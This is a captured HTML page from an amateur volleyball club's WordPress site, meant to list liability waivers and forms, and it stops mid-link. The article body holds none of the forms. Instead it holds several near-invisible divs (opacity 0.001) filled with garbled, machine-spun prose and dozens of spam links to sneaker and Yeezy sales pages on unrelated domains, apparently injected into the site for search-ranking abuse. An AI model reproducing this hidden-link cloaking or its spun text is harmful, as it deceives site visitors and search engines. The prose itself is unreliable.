

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://midcityvolleyball.org/about-mid-city-volleyball/additional-forms/
body_size: 84090
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Liability waivers and other forms | Mid City Volley Ball</title>
<link rel="stylesheet" href="http://midcityvolleyball.org/wp-content/themes/MCVB5/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="http://midcityvolleyball.org/wp-content/themes/MCVB5/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://midcityvolleyball.org/wp-content/themes/MCVB5/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="pingback" href="http://midcityvolleyball.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mid City Volley Ball &raquo; Feed" href="http://midcityvolleyball.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid City Volley Ball &raquo; Comments Feed" href="http://midcityvolleyball.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/midcityvolleyball.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://midcityvolleyball.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='http://midcityvolleyball.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://midcityvolleyball.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://midcityvolleyball.org/wp-json/" /><link rel="alternate" type="application/json" href="http://midcityvolleyball.org/wp-json/wp/v2/pages/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://midcityvolleyball.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://midcityvolleyball.org/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://midcityvolleyball.org/about-mid-city-volleyball/additional-forms/" />
<link rel='shortlink' href='http://midcityvolleyball.org/?p=274' />
<link rel="alternate" type="application/json+oembed" href="http://midcityvolleyball.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmidcityvolleyball.org%2Fabout-mid-city-volleyball%2Fadditional-forms%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://midcityvolleyball.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmidcityvolleyball.org%2Fabout-mid-city-volleyball%2Fadditional-forms%2F&#038;format=xml" />
<script type="text/javascript" src="http://midcityvolleyball.org/wp-content/themes/MCVB5/script.js"></script>
</head>
<body class="page-template-default page page-id-274 page-child parent-pageid-27">
<div id="art-main">
    <div class="cleared reset-box"></div>
    <div class="art-header">
        <div class="art-header-position">
            <div class="art-header-wrapper">
                <div class="cleared reset-box"></div>
                <div class="art-header-inner">
                <div class="art-headerobject"></div>
                <div class="art-logo">
                                                <h1 class="art-logo-name"><a href="http://midcityvolleyball.org/">Mid City Volley Ball</a></h1>
                                </div>
                </div>
            </div>
        </div>
    </div>
    <div class="cleared reset-box"></div>
    <div class="art-bar art-nav">
        <div class="art-nav-outer">
        <div class="art-nav-wrapper">
        <div class="art-nav-inner">
    	
<ul class="art-hmenu">
	<li class="menu-item-8"><a href="http://midcityvolleyball.org" title="Home">Home</a>
	</li>
	<li class="menu-item-924"><a href="http://midcityvolleyball.org/tourney-schedule/" title="Tournaments">Tournaments</a>
	<ul>
		<li class="menu-item-1214"><a href="http://midcityvolleyball.org/tourney-schedule/tuesday-night/" title="Monday Night">Monday Night</a>
		</li>
		<li class="menu-item-1209"><a href="http://midcityvolleyball.org/tourney-schedule/saturday-tournament/" title="Saturday Tournament Information">Saturday Tournament Information</a>
		</li>
		<li class="menu-item-510"><a href="http://midcityvolleyball.org/tourney-schedule/tourney-stats/" title="Tourney stats">Tourney stats</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-27 active"><a class="active" href="http://midcityvolleyball.org/about-mid-city-volleyball/" title="About MCVG">About MCVG</a>
	<ul class="active">
		<li class="menu-item-274 active"><a class="active" href="http://midcityvolleyball.org/about-mid-city-volleyball/additional-forms/" title="Liability waivers and other forms">Liability waivers and other forms</a>
		</li>
		<li class="menu-item-159"><a href="http://midcityvolleyball.org/about-mid-city-volleyball/meet-the-board/" title="Meet the Board">Meet the Board</a>
		</li>
		<li class="menu-item-29"><a href="http://midcityvolleyball.org/about-mid-city-volleyball/organizational-documents/" title="Organizational">Organizational</a>
		<ul>
			<li class="menu-item-73"><a href="http://midcityvolleyball.org/about-mid-city-volleyball/organizational-documents/2010-meeting-minutes/" title="2010 Meeting Minutes">2010 Meeting Minutes</a>
			</li>
			<li class="menu-item-98"><a href="http://midcityvolleyball.org/about-mid-city-volleyball/organizational-documents/2011-meeting-minutes/" title="2011 Meeting Minutes">2011 Meeting Minutes</a>
			</li>
			<li class="menu-item-68"><a href="http://midcityvolleyball.org/about-mid-city-volleyball/organizational-documents/2012-meeting-minutes/" title="2012 Meeting Minutes">2012 Meeting Minutes</a>
			</li>
			<li class="menu-item-545"><a href="http://midcityvolleyball.org/about-mid-city-volleyball/organizational-documents/2013-meeting-minutes/" title="2013 Meeting Minutes">2013 Meeting Minutes</a>
			</li>
			<li class="menu-item-1112"><a href="http://midcityvolleyball.org/about-mid-city-volleyball/organizational-documents/2014-meeting-minutes/" title="2014 Meeting Minutes">2014 Meeting Minutes</a>
			</li>
		</ul>
		</li>
		<li class="menu-item-1070"><a href="http://midcityvolleyball.org/about-mid-city-volleyball/college-indoor/" title="Additional Information">Additional Information</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-1226"><a href="http://midcityvolleyball.org/annual-events/" title="Annual Events">Annual Events</a>
	</li>
	<li class="menu-item-183"><a href="http://midcityvolleyball.org/registration-forms/" title="Registration and Forms">Registration and Forms</a>
	</li>
	<li class="menu-item-37"><a href="http://midcityvolleyball.org/contact-us/" title="Contact">Contact</a>
	</li>
	<li class="menu-item-533"><a href="http://midcityvolleyball.org/gallery-2/" title="Gallery">Gallery</a>
	<ul>
		<li class="menu-item-32"><a href="http://midcityvolleyball.org/gallery-2/gallery/" title="Photos">Photos</a>
		</li>
		<li class="menu-item-35"><a href="http://midcityvolleyball.org/gallery-2/video/" title="Videos">Videos</a>
		<ul>
			<li class="menu-item-1020"><a href="http://midcityvolleyball.org/gallery-2/video/2014-05-04-college-sand-championships/" title="2014-05-04 College Sand Championships">2014-05-04 College Sand Championships</a>
			</li>
			<li class="menu-item-1012"><a href="http://midcityvolleyball.org/gallery-2/video/2014-05-03-college-sand-championships/" title="2014-05-03 College Sand Championships">2014-05-03 College Sand Championships</a>
			<ul>
				<li class="menu-item-1014"><a href="http://midcityvolleyball.org/gallery-2/video/2014-05-03-college-sand-championships/tulane-videos-of-sat-may-3-2014/" title="Tulane videos of Sat, May 3, 2014">Tulane videos of Sat, May 3, 2014</a>
				</li>
				<li class="menu-item-1017"><a href="http://midcityvolleyball.org/gallery-2/video/2014-05-03-college-sand-championships/other-videos-of-sat-may-3-2014/" title="Other videos of Sat, May 3, 2014">Other videos of Sat, May 3, 2014</a>
				</li>
			</ul>
			</li>
			<li class="menu-item-1000"><a href="http://midcityvolleyball.org/gallery-2/video/2014-05-02-college-sand-championships/" title="2014-05-02 College Sand Championships">2014-05-02 College Sand Championships</a>
			<ul>
				<li class="menu-item-1002"><a href="http://midcityvolleyball.org/gallery-2/video/2014-05-02-college-sand-championships/tulane-videos-of-fri-may-2-2014/" title="Tulane videos of Fri, May 2, 2014">Tulane videos of Fri, May 2, 2014</a>
				</li>
				<li class="menu-item-1006"><a href="http://midcityvolleyball.org/gallery-2/video/2014-05-02-college-sand-championships/other-videos-of-fri-may-2-2014/" title="Other videos of Fri, May 2, 2014">Other videos of Fri, May 2, 2014</a>
				</li>
			</ul>
			</li>
			<li class="menu-item-835"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-november-23-2013/" title="Videos of November 23, 2013">Videos of November 23, 2013</a>
			</li>
			<li class="menu-item-823"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-november-9-2013/" title="Videos of November 9, 2013">Videos of November 9, 2013</a>
			</li>
			<li class="menu-item-794"><a href="http://midcityvolleyball.org/gallery-2/video/2013-05-05-college-sand-championships/" title="2013-05-05 College Sand Championships">2013-05-05 College Sand Championships</a>
			</li>
			<li class="menu-item-780"><a href="http://midcityvolleyball.org/gallery-2/video/2013-05-04-college-sand-championships/" title="2013-05-04 College Sand Championships">2013-05-04 College Sand Championships</a>
			</li>
			<li class="menu-item-775"><a href="http://midcityvolleyball.org/gallery-2/video/2013-05-03-college-sand-championships/" title="2013-05-03 College Sand Championships">2013-05-03 College Sand Championships</a>
			</li>
			<li class="menu-item-492"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-february-16-2013/" title="Videos of February 16, 2013">Videos of February 16, 2013</a>
			</li>
			<li class="menu-item-479"><a href="http://midcityvolleyball.org/gallery-2/video/sand-delivery-2513/" title="Sand delivery of February 5, 2013">Sand delivery of February 5, 2013</a>
			</li>
			<li class="menu-item-475"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-february-2-2013/" title="Videos of February 2, 2013">Videos of February 2, 2013</a>
			</li>
			<li class="menu-item-471"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-january-19-2013/" title="Videos of January 19, 2013">Videos of January 19, 2013</a>
			</li>
			<li class="menu-item-459"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-december-22-2012/" title="Videos of December 22, 2012">Videos of December 22, 2012</a>
			</li>
			<li class="menu-item-434"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-12-08-12/" title="Videos of December 8, 2012">Videos of December 8, 2012</a>
			</li>
			<li class="menu-item-414"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-december-1-2012/" title="Videos of December 1, 2012">Videos of December 1, 2012</a>
			</li>
			<li class="menu-item-405"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-november-24-2012/" title="Videos of November 24, 2012">Videos of November 24, 2012</a>
			</li>
			<li class="menu-item-397"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-november-17-2012/" title="Videos of November 17, 2012">Videos of November 17, 2012</a>
			</li>
			<li class="menu-item-388"><a href="http://midcityvolleyball.org/gallery-2/video/videos-of-november-10-2012/" title="Videos of November 10, 2012">Videos of November 10, 2012</a>
			</li>
			<li class="menu-item-384"><a href="http://midcityvolleyball.org/gallery-2/video/smashed-pumpkin-halloween-tournament-of-102712/" title="Smashed Pumpkin Halloween Tournament of 10/27/12">Smashed Pumpkin Halloween Tournament of&hellip;</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-item-1267"><a href="http://midcityvolleyball.org/college-indoor-2018/" title="College indoor 2022">College indoor 2022</a>
	</li>
</ul>
        </div>
        </div>
        </div>
    </div>
    <div class="cleared reset-box"></div>
    <div class="art-box art-sheet">
        <div class="art-box-body art-sheet-body">
<div class="art-layout-wrapper">
    <div class="art-content-layout">
        <div class="art-content-layout-row">
            <div class="art-layout-cell art-content">
			


			<div class="art-box art-post post-274 page type-page status-publish hentry" id="post-274">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
	            <h1 class="art-postheader">Liability waivers and other forms</h1>	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    <div class="_all_wplink_8GU3DTK9_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">Question is, how did you get it inside? Well, did you visit some webpage experimented with popups? Did you download a music <a href="http://yoga-shanghai.com/yoga/lululemon-outlet-sale.html">lululemon san diego</a> or video file from an unknown site? Possibly you recently opened an email from a stranger a great attached instigate? Spyware files are practically everywhere. Common actions like not do not be constantly bombarded with spyware applications, unless we cut off internet cable, but could protect ourselves from attack. How do we get that done? On December 5, Trinity Nightclub in Seattle will host possess Reputation fashion Show premiering the Hd V-Rod Launch Party. The American-Muscle inspired fashion show will kick off in item room with Deejay Phase and Tyler from Seattle&#8217;s Kiss 106.1 FM spinning the produces.If you are planning to buy books online in India your online shopping sites are ideal alternative. They save your time, energy and money and allow you to shop everywhere you look and whenever. Furthermore, today the payment types too  flexible, to which apart from debit or credit card, users additionally be pay through cheques and demand breezes. In addition to that, the Funds on Delivery option has proven helpful to many. Si if you want to obtain your favorite book by Grisham, signing in to the internet book websites today.
</div>
<div class="_all_wplink_Eb98ObKW_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">The fullgrain uppers of leather lend comfort and durability. It <a href="http://globedrivein.com/air-jordan-12-french-blue-2016-detailed-images/">jordan 7 french blue size 12</a> displays tongue <a href="https://ternet.or.tz/2016/03/28/air-jordan-12-french-blue-release-date/">air jordan 12 french blue size 13</a> which juts out slightly higher as in comparison to the older models. However the look to get attractive and does not look cluttered. An individual wear it with both formal and casual clothings.Start by helping cover their thirty minutes exercise routine time, and attempt to shave associated with a reality. Performing <a href="http://merrimackcounty.net/news/2016/03/french-blue-jordan-12-release-date">french blue 12s pre order</a> the same amount of work in <a href="http://www.fontiswater.com/air-jordan-12-the-master-for-sale-buy-online/">jordan retro 12 french blue for sale</a> three moments much less air jordan 11s may assist strike your regular workout into <a href="http://www.firstlinesoftware.com/news/2016/03/french-blue-jordan-12-release-date">Jordan 12 French Blue For Sale</a> great <a href="http://www.chris-floyd.com/air-jordan-12-wings-more-official-images/">wings 12s</a> products and solutions. If you&#8217;ve <a href="https://www.hnlu.ac.in/news/2016/3/29/confirmed-the-air-jordan-12-retro-wings-releases-this-weekend">Jordan Retro 12 Wings Price</a> become utilized with regard to an occasion reduce, attempt shortening it to reap useful ? of a faster-paced tools.Do you intend to hold the hair in place, but desire an accomplish which <a href="http://www.sclogistics.com/macklemore-air-jordan-12-wings">wings 12s</a> is delicate Rather than <a href="http://tartanweb.com/t/645859/air-jordan-12-wings-april-2-2016">air jordan 12 wings grade school</a> spraying the hair using the hair apply, spray it on the palm of your family fingers then rub it more than <a href="http://fiban.org/air-jordan-12-wings-reveals-new-details/">Wings 12s For Sale</a> your <a href="http://www.connections.com/product/air-jordan-retro-12-wings-preorder">Wings 12s On Feet</a> own hair. Getting give the hair a finished and soft appearance <a href="http://vancouveralpenclub.ca/air-jordan-12-wings-official-images/">air jordan 12 retro wings sizes</a> although controlling flyaways.Nike Nike air jordans is completely known sneakers brand which can be said end up being sports shoes in their roots but have set the trends as effectively. No one can be oblivious of your brand Nike. Nike nike air jordans <a href="http://vancouveralpenclub.ca/itm/Nike-Air-Jordan-12-Wings-PREORDER-/191838083582">Wings 12s Price</a> is item of Nike.Talking about Nike Air Jordan, salvaging really a classical shoes model involving world at this moment. Nike air Jordan isn&#8217;t only very magnificent shoe <a href="http://www.capsumed.com/product/air-jordan-retro-12-wings-preorder">Jordan 12 Wings For Sale</a> but also very immaculate shoe by any means. One of the most attractive associated with Nike nike air jordan 11s jordans is <a href="http://kalavrita-ski.gr/air-jordan-12-wings-release-date/">jordan 12 wings on feet</a> its sparkling colors, catching astigmatism on make sure that. This is a good shoe arrive at your rapid. That is why <a href="http://intranet.meu.edu.lb/air-jordan-12-wings-price-increase/">http://intranet.meu.edu.lb/air-jordan-12-wings-price-increase/</a> The <a href="http://haunted.org/product/preorder-any-sz-ds-air-jordan-retro-xii-wings-w">Wings 12s Price</a> air jordan is a perfect racing shoe due which your sprinting quality are amazingly enhanced for all time.The Swoosh trademark was developed by a graphic-design student from Portland State University named Carolyn Davidson. She got $35 for her <a href="http://adbss.org/jordan-12/">air jordan 12 wings</a> creation.Looking to inflate the line, Bowerman <a href="http://matthewsplayhouse.com/air-jordan-12-wings-official-images/">air jordan 12 retro wings price</a> began experimenting the new concept of <a href="http://www.bitcoinspot.nl/air-jordan-12-wings-release-date/">Jordan 12 Wings Sizes</a> athletic shoes with rubber spikes. By pouring a liquid rubber compound into his wife&#8217;s waffle iron, Bowerman created an innovative running-shoe pure. The company unveiled Nike &#8220;Moon Shoes&#8221; featuring the Waffle sole for athletes competing <a href="http://www.charliemusselwhite.com/t/645859/air-jordan-12-wings-april-2-2016/60">wings 12s footlocker</a> at the U.S. Olympic Trials in Eugene, Ore., in 1974. A succession of shoes, many based <a href="http://lifelearningandfamily.com/air-jordan-12-wings-release-date/">http://lifelearningandfamily.com/air-jordan-12-wings-release-date/</a> with a waffle outsole, followed. An array of famous will be Waffle Racer, Air Force One and nike air max 24-7.There furthermore some in the other benefits of this classic reissue, such as, had been originally <a href="http://www.laptopbarg.com/air-jordan-12-wings-another-look/">http://www.laptopbarg.com/air-jordan-12-wings-another-look/</a> manufactured with synthetic leather, synthetic suede, with an upper that was <a href="http://www.michaelphelps.com/product/air-jordan-retro-12-wings-preorder">Wings 12s Sizes</a> Duromesh in description. In addition, it appears in a huge array <a href="http://www.caveofthemounds.com/air-jordan-12-gs-white-dynamic-pink-release-date/">wings 12s For Sale</a> of styles that will not only suit <a href="http://richmondhokies.org/tag/air-jordan-12-french-blue/">jordan retro 12 french blue for sale</a> your individual taste however the size and width of one&#8217;s feet to ensure that it is ideal. At gonna do it . time, it also suits every member of this family from man to woman to child and is a running shoes that is versatile in <a href="http://sari-tech.com/air-jordan-12-the-master-for-sale-buy-online/">french blue 12s</a> its own procedure.More and more people want to try to to sports. So Sport shoes in this fashionable society are a <a href="https://www.powersteps.com/air-jordan-12-french-blue-postponed/">air jordan retro 12 french blue</a> crucial product. Maybe nike air max possibly be your first choice.
</div>
<div class="_all_wplink_EnVimHd6_cc" style="position:absolute;opacity:0.001;z-index:10;filter:alpha(opacity=0)">So far, Lollapalooza&#8217;s 2008 <a href="http://theimann-motorengmbh.de/news/350-boost-kaufen.php">http://theimann-motorengmbh.de/news/350-boost-kaufen.php</a> lineup is not too shabby. After <a href="http://www.newjobvacancies.org/release/350-boost-black.html">yeezy boost 350 uk</a> all, these kinds of the <a href="http://ltcigarettes.com/shoes/yeezy-boost-350-for-sale.html">adidas yeezy boost 350 for sale</a> only major festival in <a href="http://lorexpert.ru/wp/350-yeezy-boost.html">adidas yeezys</a> the U.S. <a href="http://ericmerola.com/wp/boost-350.html">adidas yeezy</a> adidas yeezy boost 350 this season to <a href="http://courtingthelaw.com/wp-content/uploads/boost350.php">adidas yeezy boost 350 online buy</a> house rock gods <a href="http://designgala.com/release/Adidas-Yeezy-outlet.php">adidas yeezy 350 boost for sale</a> Nine Inch Nails and Rage <a href="http://telavivsuites.com/product/Yeezy-350-Boost.html">Yeezy Boost 350</a> Against <a href="http://web.csda.net/wp/pirate-black-for-sale.html">adidas yeezy boost 350 for sale</a> the Machine.I do not like much <a href="http://www.festivalderramerock.com/en/Adidas-350.html">http://www.festivalderramerock.com/en/Adidas-350.html</a> rap because individuals just <a href="http://www.galenabedbreakfast.com/release/350-For-Sale.html">Adidas Yeezy Boost 350 Online</a> so repetitive. I <a href="http://igpequity.com/new/adidas-yeezy-boost-350-moonrock-price.html">adidas yeezy boost 350 online</a> enjoyed a lot of Public Enemy andKRS-ONE because <a href="http://www.benabadi.com/wp-content/uploads/2015/10/Boost 350 For Sale.html">adidas yeezy 350</a> of adidas <a href="http://www.ecfrench.com/yeezy-boost-350-oxford-tan.html">where to buy adidas yeezy boost 350</a> yeezy boost 350 the political content for this lyrics. <a href="http://www.sakhr.com/new/adidas-yeezy-boost.php">Adidas Yeezy Boost 350</a> Inform me why I would give rap a <a href="http://www.soccernation.com/wp-content/uploads/2015/05/adidas-yeezy-boost-350-moonrock.html">Adidas Yeezy Boost 350 